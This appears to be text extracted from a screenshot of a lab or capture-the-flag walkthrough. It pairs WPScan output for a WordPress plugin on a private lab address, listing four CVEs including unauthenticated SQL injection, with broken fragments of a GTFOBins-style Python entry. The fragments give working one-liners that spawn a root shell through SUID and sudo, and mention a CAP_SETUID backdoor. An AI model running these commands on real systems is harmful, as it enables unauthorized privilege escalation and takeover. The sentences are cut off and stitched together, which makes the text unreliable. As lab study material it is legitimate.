 [+] wp-data-access
| Location: http://10.10.69.51/wordpress/wp-content/plugins/wp-data-access/
| Last Updated: 2025-04-01T23:20:00.000Z
| [!] The version is out of date, the latest version is 5.5.37
|
| Found By: Urls In Homepage (Passive Detection)
|
| [!] 4 vulnerabilities identified:
|
| [!] Title: WP Data Access < 5.3.8 - Subscriber+ Privilege Escalation
|     Fixed in: 5.3.8
|     References:
|      - https://wpscan.com/vulnerability/7871b890-5172-40aa-88f2-a1b95e240ad4
|      - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-1874
|      - https://www.wordfence.com/blog/2023/04/privilege-escalation-vulnerability-patched-promptly-in-wp-data-access-wordpress-plugin/
|
| [!] Title: Freemius SDK < 2.5.10 - Reflected Cross-Site Scripting
|     Fixed in: 5.3.11
|     References:
|      - https://wpscan.com/vulnerability/39d1f22f-ea34-4d94-9dc2-12661cf69d36
|      - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-33999
|
| [!] Title: WP Data Access < 5.5.9 - Cross-Site Request Forgery
|     Fixed in: 5.5.9
|     References:
|      - https://wpscan.com/vulnerability/4fe0d330-6511-4500-ac3f-b9bb944b8f0e
|      - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2024-43295
|      - https://www.wordfence.com/threat-intel/vulnerabilities/id/85a33508-71f2-4aa1-8d51-667eb0690fbd
|
| [!] Title: WP Data Access – App, Table, Form and Chart Builder plugin < 5.5.23 - Unauthenticated SQL Injection
|     Fixed in: 5.5.23
|     References:
|      - https://wpscan.com/vulnerability/2c35b255-9f6b-47c2-b3be-56e49b9a9961
|      - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2024-12428
|      - https://www.wordfence.com/threat-intel/vulnerabilities/id/a1708d6e-14f5-418f-81eb-f9269159b5b1
run sh -p, omit the -p argument on systems like
shell to run with SUID privileges.
This example creates a local SUID copy of the binary
interact with an existing SUID binary skip the first
path.
sudo install -m =xs $(which python) .
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
Sudo
If the binary is allowed to run as superuser by sudo,
may be used to access the file system, escalate or
sudo python -c 'import os; os.system("/bin/sh")'
Capabilities
CAP_SETUID capability set
capability set, it can be used as a backdoor to
process UID.
cp $(which python) .